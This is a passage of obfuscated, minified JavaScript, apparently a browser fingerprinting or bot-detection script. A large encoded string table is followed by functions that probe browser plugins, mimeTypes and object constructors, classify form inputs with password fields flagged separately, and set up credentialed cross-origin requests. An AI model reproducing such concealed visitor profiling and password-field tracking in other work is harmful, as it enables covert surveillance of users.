&>\b8","zLhX](\\+;\v/\b<\x00\f:&3FFRs\v=\t1(G\bs17\v\'\b5_#K$AtF2Q\vD!EUuZ&1M\t\x40nz%=\boAC<H\'m4FR\'F`{3MS<GW<\".NFR3=\t1(G\b:\x00\f:&3FFRhU.<\x075A\tHlJ<\".NFu7D\'\vtB5I Z:1.Z[sz%=\bg\x07s$1\n0\v-T!]<\"~\n_#K$Eh8XI(\t5K&L3\x40;G<=\naZN5\v;r5ZE:\vL:Z4/KO!G_a 5]HnL\ns3aM[]3u(0$K\b>[<\b&1MJIsGY !+6F6T!Y:+H()D$L<I6\'A\bC[8 8T\x40;G<=\ni\\JTbL^3\t\b8H=/H D\x40;G<=\nc[R7Y\'r78EI\"$1\n0\v-[b\\J)I;$Z\x07R![\v4E$(\\T/]:E~\x07|IHG=P+.&3II<U\vj\'2Q\bE\x07]:&\v3\nJJsHY<\b3A\bAH4p$\\\tu:[&\x00&\n]\x40;G<=\naNNRb[[-N)$\\T \t8*\r7\x075C(\x40-7 \v1MR7d~7I\nS+d<,MG,ErFbH\"G\b\x40\'N:0\b$Gb^!3-M\\\x07~T^d\tUT7R`/Hc\nO[-H+zhS\x00(\\+;\v/\x00\n<a 5]Hn],::o<U\x00S J!\b<D2\x00\n<d\t{7I!nA J1Z\tR!]8r\r/[G J\'r~Z\\PbHJ\x078\"\\HE<L<z\voXI:F17Mm][H+^W\"O<=s;u[< \naANGb\v(!\t$\v*MD\n5_$7^\r\x00\n+a{H U\x00S J!\b<D)\x00\n<a&8SC:\\&&1M\\ F%>FmIAt]Y+>\biZJCgT\n+&\x07)\x005[< \n:\\V+U< \v6\nJG<NM</$T/YJ;\\$3\b5TL.<\x075A\tHn__a/4FR\'FhzM:U\x00S J!\b<D%\x00O]3_:G5Y:U]\x40fN[=Kz4FR\'F`N)$\\T \t !h]P/[W%Z+MR`N<7 \v5G_>L8.K%Y,\x40KfD_O\t9hO9Q\x3fFoY/\x40I`J$\vzm]O\x00hu{_7I,f \v5G_>LJ>I\".\\\tR7Yu(0$K\b-[)7L&]\x40;G<=\namNRgR,j\t75\nJ:A\'pHcZR;[j:|.Z#G-A_`\'\n\"\\I a4L5\nfO&&\r.FNRgR-\'/\bN\'ZY<.C<a{M<O[(\\+;\v/\b<a4/KO!GW&O;H \n-\x00\f> D-<rK H ]O(U< \v6\nGsEY<\"hSG<\tu\v|3OJUsOY>>$C:\\&G!Bg\n\tD$L<EoY5\x00hf3\b-\x00\nlv()3\r5\nO+\x07-=\b7MNU`v()3\r5HR&L`O4/KO!G_<N)\ni\n\bC6]Ud~mKO[g_.<\x075A\tHf]^3\tzF5\x40I9\v[<K\'H\"gf7.DCfZ^f:/\x00N\x40;G<=\ni\\O](\x07)\v\'|\\JSfO^5N~L\']\bE:\x40&O&M:ZR;[h\tzF5\x40I9\v[<K\'H\"gT`\v|3OO[8Hhi\ri\\O=U<.CbR)\v\'{NH-]\'\tzmZO](\\+;\v/\b\tgR-\'/\b\bC9\t`O4/KO!G_-K=M:FNRb[[-K=M<O[<L=<D \x07/\x07 <L.\ttF_a/M<NH-]\'\tr(i\\JTbL^33aF[=\\8<\x00$L5R/[j\\ 5]HnO&&\r.FNIb\x40^34LcMC-\\!\t5F|[Hg]:\b%D/M\v[\'zFM\bC<H\'r\r2\b\x07J<L,r4F\bO NUa\\;i\nI#Y-7\x00c[ \x00\f!zF5\x40I9\vJuZ=M5\x40I9\ts74Z\b]8H=h.A~\'\t7^`[(F`|\t$\\I*d|3O[Ou^33aI[C`M$55M]O(a$3\bd{_(NNSgR.O\'Y|-F<<$C:\\&G\'<A\x00lG0pY|\b#L \b6M$C ]J-I\r$F+\x07:\x00i-[\'O_j:._Dsf\n7)G5\x40`E!2XH*L35\n[sG^< \v6\b\blJ%>5MbLY)5_$O=Y<:!9KV:\x40&O7J Z3L;p$\\T \vJuZ7J,MN!MQn|#ZV:U:&3FD\n+\x07:\x00{_/DC6L=;\n&\n]P/[W+Z:L5\n+\x00L!zF/GK/EUuZo\x07o\\V+\x00\f!z\n|MHB!GwE1\v,X\nC:Lj]p4[C M,>;-LD\n-\x07:\x00oY|XOE!G!\t\'zZR;[33\b4M\\E`H/K6\v/M\\C`M&/c\\T!^UuZo\x07o\\V+Q`\toF\"G\vV\"L-pH$\vC:A,Zp)Z\tQlf |KHG<N^5/4FR\'Fh8zmZO]8HhooER&Fd\tooAC<H\'\t\x40f_!rT|[Hg[< \naZHB+E/&|FJ\"U< \v6\n[sLQn|\r5MG:Ff74Z\b\x00hf\n7)Gl[< \nc\b/[u=\r%\bV\nd{Hc\\T!^UuZooER&Fa.F3MS<GUiZogNT`D<=\x00|\nN<F\x00jK J Z L\x00h3+$mT![_j3:aAC<H\'r\x00.M Fh \v7ACnHWoEyj\nA#L \b6FhJVu_:G=Y)\x00\b\n:\x07< 5G\n<\x07:\x00{_(NN:A\'pY|\t\b:P\x07-N 5]Hn[Y%&\f.L[:A\'pH3\x07T)f mZHB+E/&|FJ\"\x07s3aA[I`H/\\ 5]Hn\x40H!I6\v/MY<rf74Dh/DZ;J7I\nS+f\t75\b L<+=\x07m\nC:\\&EsY|ZHK+]\'tBiZHK+]\'oF/MRlf |^\tO*\tGaK J%M\nC)H-Z<-DJVgrO J,MN!MJj:._D\n<\x07:\x00o\n$_Fr7Y\r \v3\x00DO:L)=aZU;Eh!D/G/GW\'8\"\\Db[Y,>&ICsG$\v~hU\x00S J!\b<D\x005_:G Y:\\_Fr\tTU]n\x40htBiZHE/] +=\x07|\\=\x00[zG;\na\\\x40\x00f[Y.<-Dj!JJ<<`9mZHG(]:+=\x07|\\=\x00[<;o\\_\vG:7oXU&a4/KO!GWO&M:^\x07Tn[J<I1\v,X\nC:\x40&.<\b:P\x07-Zp\n.Z\vG\"\v[,>5MFT`H/K&J\"G\vV\"L!\b<Y3U\x00S J!\b<D+\x005]!|3Q#H:[-o\x3f:\\_FrE \v.\\D[f=INff[<;hN\'ZY:!5\x00GgT=\t1(G\b\x00a;i\\O]8Hho];\'O_:N 5]Hn[Y+>\bi\\O\'O_j\'\n\"\\I \vJu+$G\x00:\x07-&M3MS<GW<\\;i\tU\x00H9`|\b$FR&\x00^33aM[\vu\'\n\"\\I \t`N).ZNet|\b$FR&^!z\voK\x07J\"d{M3MS<GW:I$-]:rK J%G\bCs\bFdi$\\T \tf3\b4M[P!\x40hW~oL\tH+VxK zZR;[h\t|\n$P T\n:&3FH+Qr&/\']\bE:\x40&GLhSC:\\&$-]8F,GbH%G\bCt\bG5 5]HnPY8=.\\V+dzm\nI Z:1.ZD\n5_$7^%I O/ #Do\naK;L%DE!G<\'\x075GbR)\v\'{QJE!G!\x00\' J\nCt\bG5N~oLU>E1)3\t$\x00*dE/MG:F<\x075A\tHl\x00[-I;M\bC<H\'/KO!GJ.<\x075A\tHf]^33aZ[(\\+;\v/\n[:P\x07-\b4D5\x40R`J&&4KI<-\'/\tGTh_:ZoY8T\tL-3.Z S J!\b<F|[<\x07!\"\b Q(G#L\v4|\n EgT[-I\x3f3C[\x40;G<=\ni\\O]<L=<DJ\fC-]Y;&43GI:P\x07-(4[J\fC-]Y;&43GI:P\x07-(4L5tf8\r3GIvJ,K4L5\n\nln& 5G`;G<=\ncO\n:\x07\x07:\b&\v5QCsf\"1oKC/]`{H5UJC`H\x00:\"Y\']\bE:\x40&O&M:ZR;[38\r6IRt]\n5KL9T!]<\"h\x006\x07\x07:\b&\v5QCbJ[`\'\n\"\\I ^374Z\b:A;{MmMHg=P+.&3II<d|2Q\bEsO&&\r.FNRb[[&K=H(P!\x40hWoY|A\x40\x00f\x40J=\t([u_:G3Y/M6`~mFJIga\\ 5]HnLY!/MG:F<\x075A\tHf[^whoF^:^f:/\x00N\x40;G<=\ni\\O]<L=<D5I LH<I$-]/\x07-&LhUO32`{H\'\x00\n\"U<3II<\v^dzm]J(\\+;\v/\x00O]<L=<D5\x40U3\x00^dzm\nI]!\t5Fm\x00\x00S J!\b<LhSC:\\&E\t\v#BE:\t0-\t7 \\\tT\v\naN~oC_==\t1(G\b:\x00\f> D3)D$L<O&MmM[}\'z ZFHn\x40h{oXU&a\\ 5]HnLY:$3[g=\t1(G\b:^3=i\b\"L/:_hSG<\tu|.XNu\x40`\tr\r/\b<L=<D5G\"\\u\t~oL\tH+VyK&3MS<GW<I6\v/M[\x07~5~o^\x07J;Lu)~oXI:F17Y:K\tH=]=&\v3\f\n<L-h4FR\'F`{(NNR&\x40f 7V\n:A;I<9\\[b]!|$F:A;I\r$F8F,GbH5\x40U`M&oEpN\'ZY,>&ICsG$\v~)A\b#L \b6YcF^:\v[<;oIAs_!rTm\\O=\x07:\n5ZC=\x07\'\"\x40NugV<N4\v3\x00G<\th<D5\x40Ug\vjZoY3N/[6<ObMg\t\b-H$O&\f([JTgQi!* fN\r<\x07$1iOh_<;Z;8F,GbM<R!YM.<\x075A\tHf\x00\f<;oL\tH+Vx\\$3\b:A;I&8m\bR<\x40;<b9oK\tK>E<=\nzA\x00l]:\b%F|[R`]8{)Z\tQn]Y)5_3MS<GW<;oZG\"T[,! \\N\vQ-&\r.F\\\x40;G<=\ni\\O]\'O_<;oL\tH+\x00 =a\\]P/[W:Z&\f([]\x40;G<=\naMNCbG^374Z\b/\x0717Yc\\T!^Ud|3O[Rb[Y&*|MJHh_:I\x3f5\x40\tBs\v-&FmZHG<NJ>\b;\x00aO\no\b5=i^\x07TnGJ<;o\\_\vG:7oDH)]eVi\nVca$3\b:A;I&8m\bR<\x40;<<9mI[O`J%>5A\tHu\x40`E \v.\\Dsf \rG<L=<D$\x00DC MUa\\;iAHR<P;\'nY5\x40U`Y-{7I;f3\b-\x00\nlJ<:(.KDbJJ\'I1-DNOb\v!\t3\b-Q*I-\v^s4L4\x40EgR.O&\f([HV<Lt|\x07 \\NFa74Z\b+f3\"\x40*I-VxNi\r\'\x00N\'ZY87}AH\x40\'G$\v+(.KOT+]:\triAH\x40\'G$\v+(.KO[+E-G;i]O]\'O_<;oXC8f3\"\x40*I-\x00-\'/\b\'\x07)1\f\rG\no^5>$S\x40f\ba:._FH+^W\r \v3\x00DR<PW;3$EH:\t\x00!:\v4\\FE/] G=aNH/E1E{_(NNR&\x40f 7\b(\x40)\v>\rG<L=<D$\x00\b(\x40)\v>\rG3T\n5K33]RtO&&\r.FNRb[^3=i^\x07TnLJ<;o\\_\vG:7oDH)]eViVca$3\b\b:A;I&8m\bR<\x40;<79zA\x00 \x07:\v\"[R&\x40f 7\x40I`J$\vz\nm\n\x00O H$\v\"\nO\x00h]!|3M \x07!\t3\b-Q*I-\x00\f> D(\b,[)\f/(\x40lK-9F|[R2UU+\b<(FClJu{BgAHR<P;\'nY3\x40Trf;\n D\n_FnAz\r|FJ\"\x00L> D \'\x07\'\n\"\b$\\I \f5\\ 5]HnHY<\"|\\JG`H/Z H(NR&\x40f\n7)GlG0pH5\x40U`G0o\roNH/E1+=\x07mXO:A;I1\v,X\nC:L_)N/H\"G\vV\"L-]4/KO!G_<K M:A\x00l]:\b%F|[R`]8{)Z\tQn]Y)5_3MS<GU*7*\n[s]Y<\"=TDE!G!\t\'c[:\x0717[5\x40U`G0ooIAt\v-\'/\n[s]Y<\"~\x00N\'ZY:3\b|\\O=\x07:\x00ooIAb]!|\t$\\I*U:&3FD\n:A;I<9\\[+GjNhF/GK/EUuZoo\\V+Q:AtL5\x40U`G0oh[bO&!\f{NH-]\'\tzhS\x00I<)r|\\O=\x07:\n5ZC=\x07-\t5)W<Jx\\I3P/[W-Z&\f([HR<P2& \r$[=T.O7J\'A\bG\"E\b1Y|<L=<D5\x40U`J%>5MNC`J%>5A\tHbLY)&3d\tEg$`{H1U\n-H+h4FR\'F`{\'G8Hho)A\b:[\r\t&(M\b\"L/:IpsLeJ M:^\x07TnLJ<;o\\_\vG:7Z;\'O_-I&8d\tEsJ<N) ZFHsLY+\b\x3f-MO!GL!zF5\x40I9\vJuZ<J5QCgR)r\v|FHG<NLO7M<ZR;[h\b/5\x40I9\t-r!3Z\tTf\v$\v7 DFE/] G35M\vV:\v^5K6-MG:L.!>\x00{NH-]\'\tzmZJCgR-\'/\bN\'ZY,>&ICsR< 5G\x00aK 2]\nR\x00H-] H/MRFr/HcF^:\vJuZ&\f([HK+]\'tBi\\O=\x07:\x00o.A~\x00[8/H$U\x00S J!\b<D$\x00\n<\x00\f`\t\'\b-[T2Uv|\b$FR&\x00QnO Y5\nC N Ni.ZNP/[W-ZbH/\bC9\t6:3iZO+syOhF=C_3MS<GW&4/KO!GW&O&H3\n d~hST7R)r|\\=OaK1Y4G\"\\53\"\x40NRgR-\'/\bI\'MW-O&M<]HB!Gwz\x07h6T!D;|$[\tJ8L_+N|)M\b a4/KO!GW\'O&M:ZR;[h\'\n\"\\I ^33aZ[R&\x40do3OK+G;\\ 5]HnG\x3fG.EU+_.<\x075A\tHfF[!N) ZFGs]Y)\"\b8\x00\n+\x00L.<\x075A\tHn\\_<N)\niIJIb\x40[=K1HcF^:\v[<N/4FR\'FhzhS\b/d~mKJ:A\'pH5Sf_!rThUO3T&=\n/MRsO&&\r.FN5_:G&Y.\x00g\x07)9LiNH-]\'\triFO]8Hhi$\\T \t`N|3IfO&&\r.FNRgR\'z_zQ\'] O&J1ZPs]Y&*hSG=LWx] 5]Hn\x40J&I\"\v3\\}~t[<I&T|AJR`G0oPmNH-]\'\tzM:^\x07Tn]J\'O Lh\vG<B_`\'\n\"\\I \t`N) ZFHb\x40[)K\'H\"\n\n(d~m^J_bM[/K\x3fH6\n\vd+i$\\T \t`N|3IfO&&\r.FNRgR\'z_zQ\'] O&J1ZPs]Y&*hSG=LWx] 5]Hn\\J.<\x075A\tHf\x00\f!zEi\nI G+;\v/\nHnG>55Gg[< \naFJ\")r|F\x07P\'N<\b J\"G\bH+J!\b<H3\b+O-&\r7M2_>L[-Z&J3\\<L=<\x3f3VswWhY\vZzK&J5QC2UU&>\bcu\n/=\t1(G\bgR-\'/\x00\x07!`N|\t Z\rfO&&\r.FFRf\x00\f:&3FFTf\x00Y\x3f3i\x00\x00S J!\b<L5\x40![_s\\{6AE&f 7\b L<N)\x07 [~.Op2Mg)L<#3 \nHnG>55G5]Y&*|]D<L# 5]Hn]Y) 1\\N<L=<FmFJ\"\x00L+!a\\T+]:\troIT;Y`E 5]Hl); \\\tT`\\-$Fb/]f\x007\tAN\vG:\b\"I\nS+Z_E0 FUlU%\b0\r-MD\nlH+;$KS<LUdE0\r5FU=\v[j\n=\x00$DD\nlY)4\v3ED\nlY)4\v3E0C<Z\'\tpHc]\x07`;E (G\bb\v\x00\'dPcD\x40;E (G\bj\'Zj:{MzK\x07U+\tDr3$\nH*\vM:&3FFR`Z\'zM<UO\n:\x00\naN{MoIV\"P_<;mIA;D&!M<(\\+;\v/\x00O]<L=<D \x07V>E`:\r2\x07T)\\-\t&hUJHsO&&\r.FN5_:G&Y:UJTsR\ns :^\x07TnLJ&%DN\x00U-[-\t/^\x07Uf[xN|$\\%I ]0zF6MA\"\v^d\tooOR\vQ-\t!\r.FNl5+\r\x00$JA[&7$Z9O OjNi|SC M:]7J&Mv/[%&3\x00\b\bg:\t4!w0c\x00m88!o*b[&7$Z\\C`N<73 ER+[_&I\x07*\fi5m\vm(\" z#t~2\n M<G<\tu\t7ag\x00\x40=J-<\' FG=GdW{J&Me!G-&Lc_D)EEjN~\r|GHA+]207\n2A\tHf\v \r%(LD;N(:<\x00$ZT\x40.\bpMzZ[]8L,\b V{GHA+]\')3\t$\\Tf\x40Y)%c#b2#6#d\te^d7\n%MC<M\'I55x\x07T/D< L(3hh$\";m(b\v{28!o*3T!\t3\b-QT+]:\t)1]0C M:]&J7M\bB![\v4\t\'\b-V;{&7$Z\\R`[&7$ZZ \\$K540C M:] J7M\bB![E4<-DJA>\\E<\x00$ZTt[Y:<\x00$ZT|U\v&>\b<U\n:\x07-&Yw6T!D;|-DN}\'^d\tzMHE/] Oz4FR\'F`N)$\\T r*5N{_\"ICnM:&3FFEs]Y;<mg[bEJ.<\x075A\tHf]^34L\x00ZG7\x07;&  QNRg\x00-\'/\b[fvJ+N.\']\bE:\x40&O&H3P/[W-Z<-D[:=\v>^c]\bB+O&6F`_>L.G,J\tJh4+\t#G\n\b\']:&\v3uZ:rU\b\';$Z\x07R![U\\;iFJ\"\bJ-N) ZFHbF[!K3H4={bJJiW~\b|\tW:[34L(NCsLY+>\bi\\O`G0~T|[TgR.O+MRfL^iZohZR;[soEpUJ=LW.\b Lz\tNEsu|\x07 D\n+\x00^f=\n$\x40\x00f\\Y8!\fiFHP/E-N~oDH)]iZoho^s15K:\x00\f$ZsTmG[R3O&>\b8ST7R.Os\x07g\bS\"EVu|$\\T Q`ooZR;[`N~+#BE:aFoY OT+]:\t/(F\x07J\"P\f!z\bh\\T!^W\'/$\\T \t5z;mgOZ2O&&\r.FNRb[^34L5O(U; \r/ODs]8=a\\OT+]:\tri\\JTg)r\n|gL+Jf \v5G_>LY<\b3A\bA`J$\vzhJ\'J`_~Ip]T+]:\tp+#BE:\vJuZ<Bg\\HE!G<\'\x075G\x00hu|\x07.FR<\\<\b J/I\vCgU\"F|[H2UU&F|[Hqh:+J\'Z\tKf]^rE&]\vC ]jZoY/T\tHr2;\b\bRfMpcR=TfM\v\v3\t1Mqh:+\x40nC=]_&Nmi\\JTg\'6DqU8a.4FR\'F`N))Z\tQnG\x3fG1M#T<F`E\n7I\nO*\t<7\t1\\FR!\t-&4KS<LW&\b<I(\\T/K-G;\n2\\\x07H-LY\t\naGB+[W<\br$\bR+[*\v7HaF\tHcH:+D.J\fC-]h\n\'5\bG8LW)G\t78EI\"\x07< 5G{f\x00W%&\f.LHgT_aK4Y-sV{bZJ$<c9m\x40[Sf\x00[8Z\n5DHb/]\x3f\x07GK/]_aI 2G\nP+M88;\v/[N`]%\b\v/MJPs-r  \\`] \r/ONbPJ&$\r&II<u|\v2KSbNJ1I67ACL\'+H,\b&H,3$k\tH-\\:<\x0787\x07)\t5 O\n,f\v3\n&]\x07A+Z[\rZ+J1D\x07R(F%K*Y8U+[6/<md[_`H\x078172A\tHb]Y) 1\\N<L=<FmSUt_[\'14Z2G$\v~;\n\"HM\x3fK>2\n*DM/.\n4D\n\n&JM%K<5\n;HM0K3{dJV\"2d3\x00{NJA>\\M;{_\"ICnBr3$\nH*\vM:&3FFR`Z\'zM<^\x07Tnv[\x07{H5g\x00L:&3FF\x40;G<=\niT+]:\troIV\"P_<;mIA;D&!M<UNf\x00L+!a\\R`]Fu|$F\n:\x07xI\"\v2\\+C=Z/|\x07 D\n:\x07xK&J5O\n=L.I1\b.[g)7DvG=LU-\t6F{ZR;[h|5GgT\naK&M<Ou[< \naNH-]\'\tzhSC:\\&G&J XJ7 !H ZS#L<{<\x00O[g^s","\f\x40\t&","\rE","<3\x07)mC ]","E&\x00\'&M",": L","Z3\x07$","","}+e^B\x40v)\'RTe{Z)","\x00T!D4  \'.L","O=j8\'${V>F<67(O\bG\"","81\r D%N/[4\'<","O!\v7\x00\x00Xg>j<","$\b5\r/a","M)3:.\\J+$","8\r)I\bR!D;","#]D\"L","\tC8","4","N\x07=U\x00/LT+[","J<","] \r/O2G)","\n7I\nO*\t<7\t1\\FR!\t87%\b\bI < #D\'G<<\x07$lo \t:7a\\\t,LW!7 J\nCb\t\'\t3Z\x07_nF\"12\b\vS=]W $aIF}P*\b>J(\\T/]::zMaER&Ff","gL+J","U;Z\x07-\t6%{G<]","\']:&\v3\bC=\\<G;aF\tRnHh\b0$K","\x00O \x40 ","%#CR8\x40!;\b(\\E&H/","/a",")\v&/$Q","s \x401G\b QT","!\r&F\x07J=","2\\\x07R;Z","Q\'^","w\x00^*[> ;4FT/Y\x07-","-F$1\tM\x07B\"L;4;/I\nU","|",",","\x3fj","%\b(,(LC ","H+;$KS<L","\t.]C*F\x00&","0$S<3%","\b0$KE/<9","M\x00G;Eh% \v6[Tna$7","nAt|","h0\r8+}5"];};var b5=function(){tP=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xr=function(){return Q2.apply(this,[kG,arguments]);};var N6=function(tO){var ww=['text','search','url','email','tel','number'];tO=tO["toLowerCase"]();if(ww["indexOf"](tO)!==-1)return 0;else if(tO==='password')return 1;else return 2;};var AK=function(tJ,QH){return tJ*QH;};var Md=function(){return ml.apply(this,[b0,arguments]);};var s3=function(){var UJ;if(typeof BA["window"]["XMLHttpRequest"]!=='undefined'){UJ=new (BA["window"]["XMLHttpRequest"])();}else if(typeof BA["window"]["XDomainRequest"]!=='undefined'){UJ=new (BA["window"]["XDomainRequest"])();UJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof BA["Function"])this["onreadystatechange"]();};}else{UJ=new (BA["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof UJ["withCredentials"]!=='undefined'){UJ["withCredentials"]=true;}return UJ;};var L6=function YO(PY,jr){'use strict';var H3=YO;switch(PY){case d0:{var s2=jr[Sp];kh.push(Lr);var v5;return v5=s2&&P6(cK()[Vb(Dq)].call(null,sX,As,dY,U8),typeof BA[J7()[XH(Dq)].call(null,OW,rP,Xx,Sw)])&&GM(s2[jb(typeof dO()[v9(JH)],'undefined')?dO()[v9(ZM)].call(null,px,ZT,AB,zt):dO()[v9(CX)].apply(null,[Kr,NO,Q3,fh])],BA[GM(typeof J7()[XH(Kr)],'undefined')?J7()[XH(j1)].apply(null,[RP,f6,hF,Ar]):J7()[XH(Dq)](OW,rP,NK,Sw)])&&jb(s2,BA[J7()[XH(Dq)](OW,rP,c8,Sw)][Pt()[Ab(sX)].apply(null,[FK,H1,ZM,P3])])?Pt()[Ab(Ad)].apply(null,[NX(hF),JI,LM,sw]):typeof s2,kh.pop(),v5;}break;case bC:{var F6=jr[Sp];return typeof F6;}break;case bL:{var fr=jr[Sp];var Y3=jr[pp];var gs=jr[j0];kh.push(vH);fr[Y3]=gs[L1()[Nh(jt)].call(null,MH,LO,Vs,NX(NX(Dq)))];kh.pop();}break;case vj:{var U9=jr[Sp];var m6=jr[pp];var VN=jr[j0];return U9[m6]=VN;}break;case J0:{var HK=jr[Sp];var Q6=jr[pp];var kJ=jr[j0];kh.push(ss);try{var dP=kh.length;var OH=NX(NX(Sp));var HJ;return HJ=Jr(EC,[xl()[Dt(Fq)].call(null,B8,HZ),dO()[v9(Hd)](Ic,WY,UH,px),xl()[Dt(AB)].call(null,bI,YA),HK.call(Q6,kJ)]),kh.pop(),HJ;}catch(hx){kh.splice(Eb(dP,hF),Infinity,ss);var bw;return bw=Jr(EC,[xl()[Dt(Fq)](B8,HZ),xl()[Dt(P5)](hs,gU),xl()[Dt(AB)](bI,YA),hx]),kh.pop(),bw;}kh.pop();}break;case PR:{return this;}break;case Ev:{var PJ=jr[Sp];kh.push(jY);var Y5;return Y5=Jr(EC,[GM(typeof nd()[ZO(ZM)],'undefined')?nd()[ZO(CX)].call(null,B2,Mz,lO,br,km):nd()[ZO(Kr)](R7,ls,Kr,ks,r8),PJ]),kh.pop(),Y5;}break;case Eg:{return this;}break;case dv:{return this;}break;case hg:{kh.push(jt);var cx;return cx=vt()[QI(Q3)].call(null,P5,L8,hP,IQ),kh.pop(),cx;}break;}};var S8=function qs(U6,Kd){'use strict';var W6=qs;switch(U6){case pv:{kh.push(TP);var Tr=BA[GM(typeof dO()[v9(WB)],qh('',[][[]]))?dO()[v9(CX)](px,Ow,DP,Y7):dO()[v9(Qw)](SY,xU,NX({}),S6)][L5()[vN(MP)].call(null,hF,Pd,lV)]?BA[dO()[v9(Qw)](JH,xU,cm,S6)][kQ()[gt(qc)](Q3,hb,C5,dT,MW,Sl)](BA[dO()[v9(Qw)](NX([]),xU,Xz,S6)][L5()[vN(MP)](hF,zt,lV)](BA[L1()[Nh(LX)](qT,Xx,Hn,SY)]))[Pt()[Ab(Xz)].apply(null,[qN,FK,Gw,Jj])](GM(typeof xl()[Dt(JP)],'undefined')?xl()[Dt(JI)](rO,m3):xl()[Dt(xY)](JP,sT)):vt()[QI(Dq)](qd,F,bI,qd);var QO;return kh.pop(),QO=Tr,QO;}break;case Pg:{kh.push(TO);var X6=kQ()[gt(Ic)](Qm,NX([]),lB,Yr,j1,Qz);try{var xN=kh.length;var zd=NX(NX(Sp));if(BA[jb(typeof L1()[Nh(Sl)],qh('',[][[]]))?L1()[Nh(LX)].call(null,MG,NX({}),Hn,Qm):L1()[Nh(OW)](O7,Ic,TP,Pd)]&&BA[GM(typeof L1()[Nh(qd)],qh([],[][[]]))?L1()[Nh(OW)].call(null,f8,NX(Dq),Dr,NX(hF)):L1()[Nh(LX)](MG,E9,Hn,sh)][Pt()[Ab(IQ)].call(null,NX(NX(hF)),UH,Qw,hD)]&&BA[L1()[Nh(LX)](MG,Rw,Hn,jh)][jb(typeof Pt()[Ab(SY)],qh('',[][[]]))?Pt()[Ab(IQ)].call(null,NX(NX(hF)),lB,Qw,hD):Pt()[Ab(j1)].call(null,P5,hs,z2,kH)][xl()[Dt(wI)](FK,dT)]){var sO=BA[jb(typeof L1()[Nh(r8)],qh('',[][[]]))?L1()[Nh(LX)](MG,PO,Hn,Xx):L1()[Nh(OW)](j7,NX([]),Ew,NX(NX([])))][Pt()[Ab(IQ)](H1,Nn,Qw,hD)][xl()[Dt(wI)](FK,dT)][Pt()[Ab(Fq)](W2,NX(Dq),b1,WU)]();var Gr;return kh.pop(),Gr=sO,Gr;}else{var S3;return kh.pop(),S3=X6,S3;}}catch(C6){kh.splice(Eb(xN,hF),Infinity,TO);var Ax;return kh.pop(),Ax=X6,Ax;}kh.pop();}break;case d0:{kh.push(YB);var LP=kQ()[gt(Ic)].apply(null,[NX(NX(Dq)),c8,lB,g5,j1,hs]);try{var hJ=kh.length;var x5=NX(NX(Sp));if(BA[L1()[Nh(LX)](wf,xY,Hn,bx)][xl()[Dt(Cz)](Sl,I3)]&&BA[L1()[Nh(LX)](wf,NX([]),Hn,H5)][xl()[Dt(Cz)].apply(null,[Sl,I3])][Dq]&&BA[L1()[Nh(LX)].apply(null,[wf,nJ,Hn,NX(NX({}))])][xl()[Dt(Cz)](Sl,I3)][Dq][Dq]&&BA[L1()[Nh(LX)](wf,dw,Hn,NX(hF))][jb(typeof xl()[Dt(Kr)],'undefined')?xl()[Dt(Cz)](Sl,I3):xl()[Dt(JI)].call(null,Bs,P8)][Dq][Dq][GM(typeof xl()[Dt(wI)],'undefined')?xl()[Dt(JI)].apply(null,[r3,Ks]):xl()[Dt(rW)].apply(null,[sh,C])]){var r2=GM(BA[L1()[Nh(LX)].apply(null,[wf,NX([]),Hn,fI])][xl()[Dt(Cz)].apply(null,[Sl,I3])][Dq][Dq][xl()[Dt(rW)](sh,C)],BA[L1()[Nh(LX)].call(null,wf,NX(NX({})),Hn,CX)][xl()[Dt(Cz)].call(null,Sl,I3)][Dq]);var gw=r2?xl()[Dt(Dq)](Fq,xG):dO()[v9(hF)](SY,OV,Qm,cm);var bP;return kh.pop(),bP=gw,bP;}else{var RO;return kh.pop(),RO=LP,RO;}}catch(dN){kh.splice(Eb(hJ,hF),Infinity,YB);var bO;return kh.pop(),bO=LP,bO;}kh.pop();}break;case kG:{kh.push(MO);var t6=kQ()[gt(Ic)].call(null,jt,bx,lB,fd,j1,dw);if(BA[jb(typeof L1()[Nh(Pb)],qh('',[][[]]))?L1()[Nh(LX)].call(null,IL,NX([]),Hn,fh):L1()[Nh(OW)](LN,Hd,HP,MW)]&&BA[jb(typeof L1()[Nh(P5)],qh([],[][[]]))?L1()[Nh(LX)](IL,qN,Hn,DF):L1()[Nh(OW)].apply(null,[KP,NX(NX(hF)),mO,nN])][xl()[Dt(Cz)](Sl,H7)]&&BA[GM(typeof L1()[Nh(JP)],'undefined')?L1()[Nh(OW)](Ix,Ql,jd,P5):L1()[Nh(LX)].call(null,IL,Rw,Hn,NX(NX({})))][xl()[Dt(Cz)](Sl,H7)][vt()[QI(Pd)].call(null,q6,Sw,R7,Kr)]){var qO=BA[L1()[Nh(LX)](IL,NX(NX(Dq)),Hn,NX({}))][xl()[Dt(Cz)](Sl,H7)][vt()[QI(Pd)](Dq,Sw,R7,NX(NX(hF)))];try{var s6=kh.length;var D9=NX({});var X3=BA[vt()[QI(hF)](qd,YL,nX,JH)][xl()[Dt(fI)](wI,tr)](AK(BA[vt()[QI(hF)].call(null,rW,YL,nX,qN)][xl()[Dt(gm)](NI,fC)](),G8))[GM(typeof Pt()[Ab(lB)],'undefined')?Pt()[Ab(j1)](gm,Fq,S6,EO):Pt()[Ab(Fq)](OW,NX(NX(Dq)),b1,kU)]();BA[L1()[Nh(LX)](IL,MJ,Hn,xY)][GM(typeof xl()[Dt(B2)],qh([],[][[]]))?xl()[Dt(JI)](fs,d6):xl()[Dt(Cz)].call(null,Sl,H7)][vt()[QI(Pd)](ZM,Sw,R7,Qm)]=X3;var gd=GM(BA[L1()[Nh(LX)].apply(null,[IL,Cz,Hn,Nn])][xl()[Dt(Cz)](Sl,H7)][vt()[QI(Pd)](Pd,Sw,R7,P5)],X3);var KY=gd?xl()[Dt(Dq)].call(null,Fq,fx):jb(typeof dO()[v9(Xx)],'undefined')?dO()[v9(hF)].apply(null,[qc,Gx,PO,cm]):dO()[v9(CX)].apply(null,[G5,Zr,OW,Zx]);BA[jb(typeof L1()[Nh(hP)],qh('',[][[]]))?L1()[Nh(LX)](IL,Ad,Hn,IQ):L1()[Nh(OW)](LJ,F5,GN,Qz)][xl()[Dt(Cz)].call(null,Sl,H7)][vt()[QI(Pd)](DP,Sw,R7,c8)]=qO;var FJ;return 